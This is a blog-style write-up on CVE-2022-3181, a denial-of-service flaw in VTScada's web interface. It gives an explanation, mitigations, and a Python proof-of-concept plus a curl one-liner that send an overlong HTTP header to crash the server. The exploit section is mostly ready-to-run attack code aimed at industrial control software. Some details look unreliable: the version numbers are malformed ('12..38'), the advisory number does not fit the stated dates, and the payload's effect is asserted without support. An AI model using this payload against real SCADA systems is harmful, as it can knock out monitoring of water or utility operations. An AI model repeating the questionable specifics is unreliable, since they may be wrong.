Trihedral’s VTScada is a widely-used SCADA/HMI (Supervisory Control and Data Acquisition/Human–Machine Interface) system, especially in critical infrastructure like water, wastewater, oil, gas, and utility sectors. However, in October 2022, a security flaw — CVE-2022-3181 — was disclosed, exposing both LAN and internet-facing VTScada deployments to crash attacks simply by sending malformed HTTP requests.
This article goes deep into CVE-2022-3181: what it is, how the vulnerability works, a real-world exploit example, and steps for administrators to protect their systems.
Understanding CVE-2022-3181
CVE-2022-3181 is an Improper Input Validation flaw, meaning the VTScada web server fails to carefully check the formatting and content of incoming HTTP requests. If an attacker sends a request that doesn’t follow expected rules or includes unusual or corrupt headers/content, VTScada may not know how to handle it — causing it to crash (denial of service).
Exploitability: Low complexity, no authentication required
When this crash happens, users lose visibility and control until VTScada is restarted. In the worst case, automatic processes may break or alarms might be missed, raising risks for those relying on the system.
Links and References
- NVD Entry for CVE-2022-3181 (National Vulnerability Database)
- ICS-CERT Advisory – ICSA-22-175-03 (VTScada Improper Input Validation)
- Trihedral VTScada Security Updates Page
Technical Details: What Goes Wrong?
Most modern web servers have input validation: they check each incoming HTTP request to make sure it follows the rules (syntax, size limits, forbidden characters, etc.). The VTScada web interface, however, failed to properly check some incoming requests for malicious or malformed structures.
Attack Path
- An attacker sends a crafted HTTP request — e.g., with an invalid or overlong header — to VTScada’s listening port (usually 80, 443, or a custom port).
VTScada can’t handle it, causing a crash (usually an unhandled exception or service failure).
- The service must be manually or automatically restarted; in the meantime, operations and monitoring are offline.
Affected Systems
The problem impacts any VTScada 12..38 or prior system with its web interface reachable from the attacker, whether over the LAN or Internet.
Exploit Example: How an Attack Works
To underline how dangerous this vulnerability is, here is a simple proof-of-concept using Python. This example sends a malformed HTTP GET request with an extremely long header, enough to crash unprotected servers.
Warning: Only test this on your own lab system, never on production or someone else’s equipment.
import socket
def crash_vtscada(target, port=80):
# Build a malformed HTTP request with overlong header
long_header = "A" * 800
payload = f"GET / HTTP/1.1\r\nHost: {target}\r\nX-LongHeader: {long_header}\r\n\r\n"
print(f"Sending exploit to {target}:{port}")
s = socket.socket()
s.connect((target, port))
s.sendall(payload.encode())
s.close()
print("Payload sent! If vulnerable, VTScada may crash.")
if __name__ == "__main__":
crash_vtscada('192.168.1.10', 80)
Connects to the VTScada web interface (change IP & port as needed).
- Sends a header (X-LongHeader) with more than 800 "A" characters. Some versions of VTScada will not handle this input and will crash.
You can also use curl for simpler cases
curl -v http://192.168.1.10/ -H "X-A: $(python -c 'print("A"*800)')"
Mitigation & Fix
Vendor Response:
Trihedral fixed this in later versions. Upgrade to VTScada 12..39 or later.
Use VPN for all remote connections.
- Monitor and alert on service restarts/crashes.
Lessons for the Industry
CVE-2022-3181 is a reminder that input validation is essential for any human-machine interface, especially in SCADA, where a crash can have real-world impact. Even sophisticated platforms fall to basic programming oversights like unchecked input lengths.
If you run VTScada (especially internet-facing or remote-accessed), update immediately, and review all your industrial software for similar bugs.
Stay safe. Always test vulnerabilities on your own systems, not others'. For more details, see the official advisories linked above.
*Exclusive analysis for educational and security awareness purposes only. Do not use this information for unauthorized activities.*
Timeline
Published on: 11/02/2022 21:15:00 UTC
Last modified on: 11/04/2022 01:44:00 UTC
